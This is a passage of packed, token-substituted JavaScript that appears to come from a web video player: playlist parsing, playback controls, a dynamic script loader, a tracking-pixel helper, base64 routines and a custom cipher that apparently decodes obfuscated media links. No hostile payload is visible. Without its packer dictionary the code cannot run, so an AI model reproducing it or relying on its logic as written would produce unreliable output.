I}}if(x=="7L"){if(W){v.7L=eW(v.7L,y,W);o.S.7L()}F{J v.7L}}if(x=="aR"){if(L(W)){v.aR=eW(v.aR,y,W)}F{if(L(y)){y==\'0/1\'?y=1-v.aR:\'\';v.aR=y}F{J v.aR}}}if(x=="7p"){if(L(W)){v.7p=eW(v.7p,y,W)}F{if(L(y)){v.7p=y}F{J v.7p}}}if(x=="qs"||x=="xs"){B z="gc";x=="xs"?z="xt":"";if(L(W)){v.1d[z]=eW(v.1d[z],y,W)}F{if(L(y)){y==\'0/1\'?y=1-v.1d[z]:\'\';v.1d[z]=y}}J v.1d[z]}if(x=="hd"){if(o.3a.R==2){v.hd=o.3a[o.3U];v.hd=eW(v.hd,y,W);if(o.3a[0]==v.hd){o.Y.7N(0)}F{o.Y.7N(1)}}}if(x=="v"&&y){if(y.K(\'2N\')==0||y.K(\'bk\')==0){J}J v[y]}if(x.K("6a:")==0){B xx=x.1n(7);if(1P(y)==\'2k\'&&1P(v[xx])==\'2k\'){X(B yy in y){if(y.2M(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'Ty\')==-1){v[xx]=y}if(x.K("Nh")>0){v[xx+\'42\'+\'jS\']=y}}o.Y.11N();J H}if(x.K("1K:")==0){o.U.XU(x.1n(5),y)}if(v.Wm==1&&x.K("1v")==0&&y){lM(\'6o, 6o > *{--7m\'+x+\':\'+4h(y,v[y.1t("1v","4x")+\'a\'])+\'}\')}if(x=="1nK"){J o.S?o.S.eo():\'\'}if(x=="1nI"){J o.9g+\' \'+o.oJ}if(x=="oJ"){J o.oJ}if(x=="Ap"){J o.Ap}if(x=="M9"){J o.M9}if(x=="3W"){J o.3W}if(x=="1nB"){J o.Q?o.rH:1M}if(x=="cj"){o.Y.t8();v.2g.on=0;if(v.Cl==1){X(B i=0;i<5k.R;i++){if(5k[i]){if(5k[i].3u("id")==v.id){5k[i]=2b}}}}X(B w in 1H){if(1H[w]==o.G){1H[w]=2b}}if(1H.i4==v.id){1H.i4=\'\'}if(o.47){o.47.5d()}np();o.iE=1;o.28.1U=\'\';o.G=2b}}F{J I}};C Nj(x,y){if(x&&y){3Z(y,x)}}C eW(x,y,W){B z=5c(y)+\'\';if(y){if(y.K("/")>0){B y2=y.2L("/");if(y2.R==2){if(x==5c(y2[0])){z=5c(y2[1]);if(W){W.hj(1)}}F{z=5c(y2[0]);if(W){W.hj(0)}}}}}J z}C ic(x){B 4d=1m AL();4d.3i(\'AK\',x,H);J 4d}C Nm(y){B z=y.1n(3);if(o.1R){X(B j in o.1R){if(o.1R.2M(j)){if(o.1R[j].j3==z){z=j}}}}J z}C 8C(){B x;if(o.62){if(o.62.cD()){x=o.62}}if(!x&&o.Q){if(o.Q.cD()){x=o.Q}}if(!x&&o.7A){x=o.7A}if(x){B y={is:o.46,1q:x.6q("8k"),9g:x.6q("9g"),2H:x.6q("5j"),1c:yO(o.vG,\'\')+(x.6q("9p")?x.6q("AC")+x.6q("9p"):\'\'),1L:x.6q("KR"),1k:x.6q("7V"),2N:x.6q("2N"),1j:(o.S?o.S.1j():\'\'),1T:x.AJ(),id:o.rH};if(o.46=="8l"){y.1nQ=o.1nJ}J y}}C An(){if(\'jG\'in 8J){8J.jG.7F=1m 1nR({1W:11G(1Y(o.dT,v.1W)),1o1:[{3V:1Y(v.1o7,1Y(v.2D,\'\'))}]});if(!o.LH){8J.jG.wY(\'1F\',C(){3Z("1F")});8J.jG.wY(\'3Y\',C(){3Z("3Y")});if(o.U.mT()){8J.jG.wY(\'1o6\',C(){3Z("gF")});8J.jG.wY(\'1o5\',C(){3Z("6E")})}o.LH=H}}}B 1Q=C(x){B y=x;x==\'1X\'||x==\'Hh\'?y=\'6o\':\'\';B z=26.1Q(y);if(x==\'Hh\'){P(z,{"4O":"3w","2r":"4e"})}J z};B 1g=C(a,b,c,d,e,f,g){if(v.1g==1||v.AO==1){B x=a+(b!=1M?" "+b:"")+(c!=1M?" "+c:"")+(d!=1M?" "+d:"")+(e!=1M?" "+e:"")+(f!=1M?" "+f:"")+(g!=1M?" "+g:"");5g.1g("LJ"+(v.GC==1?"2":"")+": "+x);if(v.AO==1&&L(bR("LP"))){bR("LP").1U+=x+\'<br/>\'}}};B bR=C(x){J 26.hX(x)};B VH=C(){if(v.FD==1&&L(v.hU)&&v.hU!=\'\'){B x=26.1Q(\'iZ\');x.bQ=\'1o0\';v.hU.K(\':\')>0&&v.hU.K(\':yx\')==-1?v.hU=v.hU.1t(/:/ig,\':yx@\'):\'\';x.9E=\'9H://FD.LQ.6D/1nT?jB=\'+v.hU.1t(/,/ig,"&jB=").1t(/ /ig,"+");26.mZ.1N(x)+\'&2r=1nY\'}};B Tj=C(x){if(3t[x]){J o.f3.K(x)>-1&&3t[x].6v().K(\'rt\')==1}};B qB=C(1X,4x){B x=["5S","lE","kh","zj","jQ","f6"];X(B y=0;y<x.R;y++){B z=1X.YO("2c "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].E.4p=3F(4x)}}}};B pX=C(){if(v.cz){if(v.cz.1nW==1){js("2p")}}};B 4M=C(1j){1j<0?1j=0:\'\';B Ls=o.S.1k>=l2?H:I;B Lr=o.S.1k>=wW?H:I;B 8D=2j.cV(1j/60);B 6N=2j.cV(1j-8D*60);B bh=2j.cV(8D/60);B nV=2j.cV(bh/24);8D=8D-bh*60;if(nV>0){bh=bh-nV*24}if(v.z8==1&&o.S.7t()){B d=1m 5T();J 7I(1m 5T(d.7x()+1j*2h).SQ())}F{J 7I((nV>0?nV+\':\':\'\')+(bh>0||Lr?bh+\':\':\'\')+((bh>0||Ls)&&8D<10?\'0\':\'\')+8D+\':\'+(6N<10?\'0\':\'\')+6N)}};B ll=C(x){B 6N=2j.cV(x);B 8D=2j.cV(6N/60);B bh=2j.cV(8D/60);8D=2j.cV(8D%60);6N=2j.cV(6N%60);bh>0&&8D<10?8D="0"+8D:"";6N=6N>=0?((6N>=10)?6N:"0"+6N):"gR";B 5q=(bh>0?bh+":":"")+(8D>=0?8D:"0")+":"+6N;if(v.z8==1&&o.S.7t()){B d=1m 5T();J 7I(1m 5T(d.7x()+x*2h).SQ())}F{J 5q}};B q9=C(){J gE((1H.aO!=1H.bK.aO)?26.hA:26.aO.9E)};B F0=C(x){if(x){x=x.6v();B F2=x.K(" <8M E=\'1I");if(F2>-1){x=x.1n(0,F2)}}J x};B op=C(x,y,z){B t;if(!11t(x)&&y){t=26.1Q(\'fQ\');y=="SS"?y=x:\'\';t.3V=y.K(\'//\')==-1?\'9H://\'+y:y;t.XC=1;if(z){t.7y=z}B s=26.4v(\'fQ\')[0];if(!s){s=26.4v(\'iZ\')[0]}s?s.4F.AS(t,s):\'\'}J t};B 11G=C(x){if(x){if(1P(x)==\'5t\'){x=x.1t(/<[^>]*>?/gm,\'\')}}J x};B 11t=C(y){B x=I;B vl=26.4v(\'fQ\');X(B i=0;i<vl.R;i++){if(vl[i].3V.K(y)>-1){x=H}}J x};B 12d=C(x){if(x){x=x.1t(\'<2c\',\'<H6\').1t(\'2c>\',\'H6>\')}J x};B 4h=C(x,y,z){if(x){if(x.K(\'1v\')>-1||x.K(\'B\')>-1){if(L(y)&&L(z)){z.E.1I=y}J 3F(x)}F{x=x.1t(\'#\',\'\');B r=2O(x.R==3?x.6c(0,1).fL(2):x.6c(0,2),16);B g=2O(x.R==3?x.6c(1,2).fL(2):x.6c(2,4),16);B b=2O(x.R==3?x.6c(2,3).fL(2):x.6c(4,6),16);if(L(y)){J\'6m(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{J\'11n(\'+r+\', \'+g+\', \'+b+\')\'}}}};B 9R=C(y){B x=y;if(v.zm&&v.zm!=1){x=y/v.zm}if(v.AR&&v.AR!=1&&!o.2m){x=y/v.AR}J x};B P=C(e,o){if(L(e)){X(B 1p in o){if(o.2M(1p)){if(o[1p]!=\'1nU\'&&o[1p]!=1M){if(1P o[1p]==\'1nV\'&&1p!=\'4f-iR\'&&1p!=\'1I\'&&1p!=\'4j\'){o[1p]+=\'px\'}if(1p.K("1nX")>-1&&1p.K("VD")==-1){o[1p]=3F(o[1p])}if(1p=="2Q"||1p.K("hw")>-1){e.E[\'-ms-\'+1p]=o[1p];e.E[\'-xT-\'+1p]=o[1p];e.E[\'-41-\'+1p]=o[1p];e.E[\'-o-\'+1p]=o[1p]}if(1p=="vA"){if(o[1p].K(" ")>-1){o[1p]=\'"\'+o[1p]+\'"\'}}if(1p=="6W-fV"){e.E.1nZ(1p,o[1p],\'7H\')}F{e.E[1p]=o[1p]}}}}}};B HU=C(x,4x,b1,b2){4x=3F(4x);B y=1Y(b1,1)*1;B z=1Y(b2,1)*1;P(x,{"2a":"1o2-3n-5M(-1o3,"+4x+","+4x+" "+y+"px,6m(0,0,0,0),"+y+"px,6m(0,0,0,0) "+(y+z)+"px)"})};B 3F=C(c){if(c){c.K("1v")==0?c=\'B(--7m\'+c+\')\':\'\';J c.1n(0,1)!=\'#\'&&c.K("B")==-1&&c.K("11n")==-1?c="#"+c:c}F{J\'#fZ\'}};B Hr=C(x,1v,y){!1v?1v=\'#fZ\':\'\';1v=3F(1v);B r=4U(vb,1o4);x=x.1t(/\\(Bp\\)/g,r);x=x.1t(/\\(1v\\)/g,1v);x=x.1t(/\\(jE\\)/g,1+(v.kd.1S-1)/2);B 11d=x.1n(0,x.K(\'|||\'));B AM=x.1n(x.K(\'|||\')+3);B eq=\'\';if(o.1q.41){eq=AM.1t(/7M:/g,"-41-7M:");eq=eq.1t(/7M-/g,"-41-7M-");eq=eq.1t(/@10x/g,"@-41-10x");eq=eq.1t(/2Q/g,"-41-2Q")}y?y.1U=11d:\'\';lM(eq+AM)};B 9f=C(x,y,f){B z=I;if(x){X(B i=0;i<x.R;i++){if(x[i]){if(f){if(4q(y)==4q(x[i])){z=i;1o}}F{if(7I(x[i]).K(y)>-1){z=H}}}}}J z};B jx=C(x,y){B z=I;if(x&&y){X(B i=0;i<y.R;i++){if(7I(x).K(y[i])>-1){z=H}}}J z};B Ax=C(x){J 1P(x)==\'2k\'};B lM=C(x){if(o.P){if(o.P.11a){o.P.11a.1nC=x}F{o.P.1N(26.Vd(x))}}};B aa=C(x){P(x,{"1u":"2y","1i":0,"1e":0,"1b":"100%","1f":"100%"})};B cg=C(x){P(x,{"bm":"22"})};B 4d=C(y,z){B x=1m AL();x.3i(\'AK\',y,H);x.9k=z;x.dl()};B 1nD=C(x){if(x){X(B i=0;i<5;i++){if(x.10j=="x5"){1o}F{if(x.x6){x=x.x6}}}}J x};B eB=C(z){B eB=26.1Q("53");if(o.wU.K(z)>-1){o.wU.2u(z);if(z.K("?")>0){z=z+\'&\'+2j.4U()}F{z=z+\'?\'+2j.4U()}}F{o.wU.2u(z)}eB.7J(\'3V\',z);eB.7J(\'1f\',\'1px\');eB.7J(\'1b\',\'1px\')};B 4c=C(e,o){X(B x in o){if(o.2M(x)){e.7J(x,o[x])}}};B cj=C(e){if(e){2T{e.4F.3p(e);e=2b}2E(e){}}};B 4U=C(7q,5p){J 2j.cV(1nE.R>1?(5p-7q+1)*2j.4U()+7q:(7q+1)*2j.4U())};B xp=C(){J 2j.4U().6v(36).1nF(2,12)};B AB=C(x,y){x=8d.6k(x).1nG(C(5O,1p){if(1p!=y){5O[1p]=x[1p]}J 5O},{});J x};B 5c=C(x){if(1P x=="5t"){J x.1t(/^\\s+|\\s+$/gm,\'\')}F{J x}};B 7T=C(x,y,z){B r=I;if(x){if(x.K(y)>-1){B r=x.1n(x.K(y)+y.R);if(z){if(r.K(z)>-1){r=r.1n(0,r.K(z))}}}}J r};B 1nH=C(x,n){if(n==0){J"#0"+h8.e(x)}if(n==-1){J h8.e(x)}if(n==1){J"#1"+B4(h8.e(x),1)}};B IP=C(x){if(v[x]!=""){if(1P v[x]!="5t"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){2T{v[x]=v[x].1t(/7m\'qt/ig,\'"\');o[x+\'o\']=2t(v[x])}2E(e){}}}}};B 7S=C(x){J 7I.z6(x)};B hJ=C(x){if(x.1n(0,2)=="#1"){J h8.d(B4(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){J h8.d(x.1n(2))}F{J x}};B 10H=C(x){if(x){if(x.K(\'3x\')==-1&&x.K(\'.\')==-1&&x.R>100&&x.K(\'2C:\')==-1){x=\'2C:8c/v3;pi,\'+x}}J x};B 1D=C(x){x?x.E.3W="3z":\'\'};B 1E=C(x){x?x.E.3W="5L":\'\'};B 3h=C(x){if(x){if(di.10f(x)){X(B i in x){if(Ax(x[i])){x[i].E.2r="22"}}}F{x.E.2r="22"}}};B 5f=C(x){if(x){if(di.10f(x)){X(B i in x){if(1P x[i]=="2k"){x[i].E.2r="4e"}}}F{x.E.2r="4e"}}};B 6S=C(x){J x?x.E.3W!="3z"&&x.E.2r!="22":I};B 6Q=C(s){if(1P s=="5t"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}J 2O(s)};B 3z=C(x){J x.E.2r=="22"};B 5Q=C(o,x,y){o[x+\'1i\']=0;o[x+\'2v\']=0;o[x+\'2S\']=0;o[x+\'1e\']=0;if(L(o[y])){B z=o[y].2L(" ");if(z.R==4){o[x+\'1i\']=z[0]?4q(z[0]):0;o[x+\'2v\']=z[1]?4q(z[1]):0;o[x+\'2S\']=z[2]?4q(z[2]):0;o[x+\'1e\']=z[3]?4q(z[3]):0}}J o};B E9=C(x){if(x){x=x.1t(/ /ig,\'px \')}J x+\'px\'};B xd=C(x,y){J v[x]&&v[x]!=\'\'?v[x]:y};B jK=7I.z6(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B h8={f7:jK+"1ok+/=",e:C(e){B t="";B n,r,i,s,o,u,a;B f=0;e=h8.10A(e);pS(f<e.R){n=e.do(f++);r=e.do(f++);i=e.do(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(sI(r)){u=a=64}F if(sI(i)){a=64}t=t+G.f7.6z(s)+G.f7.6z(o)+G.f7.6z(u)+G.f7.6z(a)}J t},d:C(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1t(/[^A-Za-z0-9\\+\\/\\=]/g,"");pS(f<e.R){s=G.f7.K(e.6z(f++));o=G.f7.K(e.6z(f++));u=G.f7.K(e.6z(f++));a=G.f7.K(e.6z(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+7S(n);if(u!=64){t=t+7S(r)}if(a!=64){t=t+7S(i)}}t=h8.12c(t);J t},10A:C(e){e=e.1t(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.do(n);if(r<128){t+=7S(r)}F if(r>127&&r<1om){t+=7S(r>>6|192);t+=7S(r&63|128)}F{t+=7S(r>>12|11p);t+=7S(r>>6&63|128);t+=7S(r&63|128)}}J t},12c:C(e){B t="";B n=0;B r=0;B c1=0;B c2=0;B c3=0;pS(n<e.R){r=e.do(n);if(r<128){t+=7S(r);n++}F if(r>191&&r<11p){c2=e.do(n+1);t+=7S((r&31)<<6|c2&63);n+=2}F{c2=e.do(n+1);c3=e.do(n+2);t+=7S((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}J t}};B B4=C(s,n){s=s.1t(/\\+/g,"#");s=s.1t(/#/g,"+");B a=11M(o.y)*n;if(n<0)a+=jK.R/2;B r=jK.1n(a*2)+jK.1n(0,a*2);J s.1t(/[A-Za-z]/g,C(c){J r.6z(jK.K(c))})};B 11M=C(x){x=x.2L(7S(61));B pI=\'\';B c1=7S(120);B AY;X(B i in x){if(x.2M(i)){B AZ=\'\';X(B j in x[i]){if(x[i].2M(j)){AZ+=(x[i][j]==c1)?7S(49):7S(48)}}AY=2O(AZ,2);pI+=7S(AY.6v(10))}}J pI.1n(0,pI.R-1)};B L=C(x){J x!=2b&&1P(x)!=\'1M\'&&x!=1mV&&x!=\'1M\'};B 1Y=C(x,y){J L(x)?x:y};B 2z=C(x){J L(x)&&x!=-1&&x!=\'\'};B yO=C(x,y){J 2z(x)?x:y};B oO=C(x){if(1P x=="2k"){x=6O.9c(6O.AV(x))}J x};B jL=C(el){B x=el.10w().1e+(1H.12f?1H.12f:1H.1mz);J x};B iJ=C(x){v.1ms==1&&2z(v.11i)?x=v.11i:\'\';J x};B oL=C(el){1mu zj=el.10w();J zj.1i+1H.1mv};B 9T=C(x,y){if(x!=\'\'){if(v.1mw==1||y==\'1my\'){1H.3i(x)}F{if(v.1mD==1||y==\'1i\'){1H.bK.aO.9E=x}F{1H.aO.9E=x}}x=\'\'}};B Ek=C(){if(v.6j==1){o.6j?o.2e.3p(o.6j):\'\';o.6j=2b}};B 10c=C(){B uN=I;o.1q.tv?1g("tv"):\'\';o.1q.2i?1g("2i"+(o.1q.5I?\' 5I\':\'\')):\'\';G.fi=C(x){o.U?o.U.1W(x):\'\'};G.8I=C(x){if(x){if(1P(x)==\'5t\'){x=hL(x)}if(1P(x)==\'5t\'){x=x.1t(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){2T{x=x.1t(/7m\'qt/ig,\'"\');x=6O.9c(x)}2E(e){x="BM 6O"}}}if(1P(x)==\'2k\'){o.1R=[];o.qo=oO(x);o.1d=CD(x);if(o.1d.R>0){if(v.1d.1mE==1&&!v.5U){B 6k=8d.6k(o.1R);B zY=6k.6c(-1)[0];zY?v.5U=zY:\'\'}B y=Vq();if(y){x=y.2N;o.dT=y.1W;o.U?o.U.XW(y.1W):\'\';if(2z(y.2D)){if(o.S){o.S.du(y.2D)}F{v.2D=y.2D}}if(L(y.2Z)){y.2n=y.2Z}if(L(y.1O)){if(y.1O=="3S"&&!o.1O){}F{v.1O=o.2B=y.1O}}ax("a6");if(L(y.id)){o.3R=y.id}B sx=["2n","y5","aK","1c","pB","10R","10Z","y8","dI","y9","9q","8r","2A","5d","5w","5C","10Y","fC","1k","6R","bT","1T"];if(L(v.hi)){if(v.hi.1nj==1&&v.hi.zP==1){sx.2u("1W");sx.2u("t1");sx.2u("t2");sx.2u("t3");sx.2u("t4");sx.2u("t5")}}X(B i=0;i<sx.R;i++){if(L(y[sx[i]])){v[sx[i]]=y[sx[i]];o.xL[sx[i]]=y[sx[i]]}}X(B uv in y){if(uv.K("10C")==0){v[uv.1n(7)]=y[uv]}if(uv.K("2D")>0){v[uv]=y[uv];o.xL[uv]=y[uv]}}qp(y);if(sx.K(\'1W\')>0){if(v.hi.11K==1){o.xP=v.hi.11D;o.Y.xg(y)}o.Y.fi(\'1W\')}if(L(y.1T)){1G(C(){o.Y.5a(y.1T)},4z)}if(o.U){o.U.7W(o.1d);if(v.bT){o.U.Kl()}}if(o.3v){o.3v.9a()}}F{}}}if(1P(x)==\'5t\'){x=hL(x);if(x){if(x.K("#"+v.bO)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.eJ)==0&&x.K(v.fO)>0){x=o[o.fd[1]](x)}if(x){if(x.K("#0")==0){x=gY(x)}x=hL(x)}F{x=\'\'}}}if(v.eS==1){x=eS(x)}if(x==\'\'){1g("5D 2N");o.bM=H;js("2I","5D")}o.3a=[];o.dD=[];o.7P=[];o.xr=0;o.3U=0;o.8e=0;o.dh=0;v.qj==\'\'?v.qj=\',\':\'\';if((x.K(v.qy)>-1&&x.K(v.hx)>-1)||L(v.gl)){o.5h=x.2L(v.qj)}F{o.5h=[x]}o.eN=[];if(L(v.gl)){B gl=v.gl.2L(v.qj)}if(o.5h.R>0){B q=-1;X(B i=0;i<o.5h.R;i++){o.5h[i]=5c(o.5h[i]);if(o.5h[i]!=\'\'){if(o.5h[i].K(v.qy)==0&&o.5h[i].K(v.hx)>1){o.3a[i]=o.5h[i].1n(o.5h[i].K(v.qy)+v.qy.R,o.5h[i].K(v.hx)-v.hx.R);o.5h[i]=o.5h[i].1n(o.5h[i].K(v.hx)+v.hx.R)}F{if(L(v.gl)){o.3a[i]=L(gl[i])?gl[i]:\'\'}F{o.3a[i]=i+1}}B is=0;if(L(v.5m)&&q==-1){if(7I(v.5m).K("o5:")==0&&o.5h.R>1){B nm=v.5m.1n(4)*1;nm>=o.5h.R?v.5m="5p":\'\';if(nm==i){is=1}}if(v.5m==o.3a[i]){is=1}if(v.5m=="5p"&&i==o.5h.R-1){is=1}}if(L(o.5m)){if(o.5m==o.3a[i]){is=1;q=i}}if(is==1){o.xr=i;o.3U=i}o.5h[i]=A2(o.5h[i])}}}F{o.5h[0]=A2(o.5h[0])}J o.5h[o.xr]}}F{J x}};C A2(x){if(L(v.yJ)&&x.K("//")==-1){x=v.yJ+x}J x};G.10K=C(){if(o.1d){B x=o.1d.10N();X(B i=0;i<x.R;i++){x[i].gC=i}o.1d=x;o.U.7W(o.1d)}};C qp(y){B Af;X(B i=1;i<6;i++){B t="1K"+i;if(L(y[t])){v[t]=y[t];Af=H}}if(Af&&o.U){o.U.XT()}}G.qp=C(x){qp(x)};G.7W=C(x){if(1P(x)==\'2k\'){o.1R=[];o.qo=oO(x);o.1d=CD(x);if(o.U){o.U.7W(o.1d)}}};G.iD=C(x,y,z,no){if(!L(y)){o.3D=H;o.iN=H}!L(z)?v.5r=0:\'\';v.1k=1M;v.5w=1M;!3t.5C?v.5C=1M:\'\';o.bM!=2?o.bM=I:\'\';o.7F=I;o.cU=I;o.dw=0;o.oh=[];o.Dg=I;o.JF=I;o.Uq=I;o.bs=1M;o.jv=[I,I,I];o.1nv=xp();o.10y=0;o.iC=0;o.8W?o.8W=[]:\'\';o.3e!=\'7m\'&&o.4i?o.4i.5d():\'\';if(o.10W){o.10W=[];o.1nx=[]}o.fM=0;o.1nr=0;if(o.d8){o.d8.5d()}if(o.S.8K()=="9F"){G.fE()}if(o.7T&&o.dE){o.U.oU()}if(L(o.3b)){o.3b.4I()}if(L(o.gI)){2J(o.gI)}js("1m");if(v.Q==1&&no!=1){o.Y.kA();o.Y.kA(\'8l\')}x=G.8I(x);if(y==1){o.3e=\'\';9N();1G(C(){o.S.Tk()},100);o.Ah=H}o.S.8I(x);if((o.1q.2i||o.1q.7Y)&&!L(y)){o.Y.2W()}if(L(o.oG)){o.4N={x:1,y:1,x0:1,y0:1};o.S.rk()}y!=1?cp("1F","2W"):\'\';o.S.nE();o.U.nn();o.U.ys();o.U.5W();o.lG?o.lG.10I():\'\'};G.xg=C(x){B y=I;if(x&&o.xP){v.1W=o.xP;X(B i=1;i<6;i++){if(L(x[\'t\'+i])){v.1W=v.1W.1t("{"+i+"}",x[\'t\'+i]);y=H}}}J y};G.i0=C(){if(v.3D==1&&!v.ZW||o.3D){if(v.rr==1){1G(C(){o.Y.2W()},4s)}F{G.2W()}v.ZW=1;o.3D=I}qi()};G.qi=C(){qi()};C qi(){if(v.Hm==1){if(1P ZX!=="1M"){o.th=1m ZX()}}}G.nE=C(){B x=I;if(o.1q.2i){x=H;if(v.V7==1&&o.1q.9r){x=I}if(v.Vr==1&&o.1q.qm){x=I}if(v.UL==1&&o.1q.5I){x=I}if(v.1nh==1&&o.1q.fw){x=I}}if(v.1n9==1&&o.1q.tv){x=H}J x};G.Db=C(){o.S.5a(v.1T);if(o.3l){o.S.5G()}o.7F=H;o.U?o.U.5W():\'\';if(!o.1F&&!o.1O){v.6C==1?o.6C.3u("3Y"):\'\'}if(o.5K&&o.5J){o.47.mB();o.47.Go()}if(v.Q==1){if(v.11r!=1&&v.qD==1){!L(o.Q)?pa("8l","7F"):\'\'}}};G.UU=C(){!o.q7?ah(H):\'\'};C ah(x){o.q7=H;if(o.U){if(o.U.eU()){o.U.bE()}}if(o.3v){o.3v.bD()}if(o.bQ){o.bQ.bD()}!x?o.S.2W():\'\';if(!o.Dg){1G(C(){o.S.nE()},4s)}!o.1F?o.U.2W():\'\';v.6C==1?o.6C.3u("1F"):\'\';v.Q==1?o.Y.kA(\'gk\'):\'\';if(o.1q.2i){o.U.mw()}if(L(o.3b)){o.3b.11g()?o.3b.iq():\'\'}}G.2W=C(b4){if(!o.1F&&o.S){o.mJ=H;o.vW=I;o.8Y=I;o.10o=I;v.8A==9?v.8A=1:\'\';2J(o.Vs);B 2w=I;if(o.3e=="4u"){if(!o.S.yw()&&v.3D!=1&&v.5r==1){2w=H;if(1H[\'YT\']){v.3D=1;o.3D=H;o.S.A3()}}}if(v.a4==1&&v.11Z==0){o.Y.wO();2w=H}if(o.bM||2w){if(o.bM){bb("8G")?vc(2):\'\'}}F{o.uA=I;o.iN=I;Vo(!o.1O);o.ae.aJ();if(!o.1O){js("1O");o.1O=H;if(v.1J.tS==1){1G(C(){o.U.K4()},100)}if(v.1J.aD>0&&v.3D==1){o.mn=H;1G(CM,v.1J.aD*2h)}if(v.1n3==1&&v.1n5){1n6()}X(B i=0;i<o.f3.R;i++){if(v[\'10T\'+o.f3[i]]==1){3M.7K("10O"+o.f3[i],5T.kC())}}if(v.1n1==1&&v.1nb){1oI("1O")}if(o.4i){o.4i.1O()}js("1m");o.r3?o.U.KA(o.r3):\'\';o.U.Fc();o.U.5W();cp("1F","2W");o.1q.2i?An():\'\';o.ab?cp("qb","1qk",1):\'\'}F{if(o.Ah){cp("1F","2W");o.Ah=I}F{cp("mE","xD")}}if(v.11f==1&&!o.2m){B dd=1m 5T();B tt=dd.7x();if(tt-o.9v<dz){if(!o.1q.5I&&(v.11R!=1||o.1q.2i)){G.c7()}}}if(o.6h){if(v.D6==1){5f(o.2n);5f(o.11m)}}if(o.d8){o.d8.5d()}if(b4!=1&&bb("8G")||bb("5F")){vc(2)}F{if(v.9T==1&&L(v.12b)&&!L(3t.9T)){9T(v.12b);2w=H}if(!2w){1g("2W");Bs();if(!o.A0){o.A0=H;if(v.1J.aD>0&&v.3D==1){o.mn=H;1G(CM,v.1J.aD*2h)}}B xF=I;if(o.S.1j()>1&&v.vT==1&&b4!=1&&!b9()&&!L(o.Q)&&!L(o.7A)){xF=bb("gk")}if(xF){b9()?ah(I):\'\'}F{ah(I)}}}}}F{o.S?o.S.2W():\'\'}};G.11N=C(){Bs()};C Bs(){o.S.1k()>0?o.U.4S(o.S.1j(),o.S.1k()):\'\'}C CM(){o.mn=I;o.U.5W()}G.3j=C(){if(o.1F){o.mJ=I;1g("3j");o.S.3j();o.U.3j();js("3Y");v.Cc==1?9N():\'\';v.AU==1?zy():\'\';v.6C==1?o.6C.3u("3Y"):\'\';if(o.6h){if(v.D6==1){3h(o.2n);3h(o.11m)}}if(!L(o.Q)&&!L(o.7A)&&v.vT==0){if(bb("gk")){}F{if(v.11l!=1&&v.jC==1){pa("a1","3Y")}}}if(b9()){o.vW=H}o.q7=I}};G.5G=C(){o.S.5G();o.U.5G();o.3l=H;js("4H")};G.6Z=C(){o.S.6Z();o.3l=I;o.U.6Z();o.S.5a(v.1T);js("8p")};G.5a=C(x,y){if(o.U){x<0.1qb?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5G();v.1T=0;x=0}F{if(o.3l){G.6Z()}v.1T=x}js("1T",x);o.U.5a(x,y);o.S.5a(x)}};G.bV=C(){o.U.bV()};G.bv=C(){o.U?o.U.bv():\'\'};G.1pY=C(){G.bv()};G.De=C(){o.Y.8B();G.bv()};G.4S=C(1j,1k){if(o.3S&&!o.1O){B f=o.3S.dN();if(f.t&&f.d){1j=f.t}}o.U?o.U.4S(1j,1k):\'\'};G.Jb=C(1j,1k){if(o.2B>0&&o.3e!="4u"){o.Y.4Q(o.2B,I);o.2B=1M}};G.kf=C(){B d=1m 5T();o.9v=d.7x();B x=I;if(o.U.eU()&&v.1y.8V!=1){o.U.eV();x=H}if(o.3v){if(o.3v.tH()){o.3v.bD();x=H}}if(v.1d.8V==0){if(o.U.nB()&&v.1d.i3==1){o.U.g9();x=H}}if(v.9T==1&&L(v.11u)&&!L(3t.9T)){9T(v.11u);x=H}if(o.3l&&v.wG==1){o.Y.6Z();v.wG=0;x=H}if(!x){if(v.2g.on==1&&v.2g.3q==1&&v.2g.Kn==1){9m(\'1F\',(o.1F?0:1))}G.b8()}};G.Xg=C(){if(o.U.eU()){o.U.bE()}};G.b8=C(){if(o.S.8K()=="9F"){js("XD");v.1q2==1?G.t8():G.3j()}F{js("Xh");G.2W()}cF()};G.4Q=C(6K,qS){if(6K<o.S.1k()){if(v.kS.1q6==1){if(6K>o.S.1j()){J}}if(v.5C>0){6K<v.5C?6K=v.5C:\'\'}1g("4Q",6K);o.10s=6K;o.10o=!o.1F;o.S.4Q(6K);if(qS){o.U.4Q(6K,o.S.1k())}o.lB=H;o.mC=o.S.1j();cF(o.mC)}};G.yn=C(1c,3H,10h){if(o.S.8K()=="9F"&&o.md!=\'CF\'){3j();if(o.2m&&10h){o.Y.9B()}}1H.3i(1c,3H)};G.s5=C(){if(v.Q==1&&!o.1O){if(bb("8G")){o.Cd=H;J}}B x=o.S.eo();if(L(v.8r)){x=v.8r}if(x!=\'\'){js("8r");B oc=1H.3i(x,(v.1qU==1?\'1qV\':\'xK\'));oc.7G()}};G.8B=C(x){B 1j=o.S.1j();B 1k=o.S.1k();if(!o.1O&&o.2B>0){1j=o.2B}o.U.jj(1j,1k,x)};G.At=C(){B 1j=o.S.1j();B 1k=o.S.1k();B eb=1k>0?1j/1k:0;B fM=2j.qX(eb*100);if(!o.lB){o.U?o.U.jj((o.2B>0?o.2B:1j),1k):\'\'}F{1j!=o.mC&&o.mC!=-9?o.lB=I:\'\'}if((v.ga==1||v.11e==1)&&1k>0){vm("D8","2W 25%",eb,0.25);vm("D9","2W 50%",eb,0.50);vm("Da","2W 75%",eb,0.75)}X(B 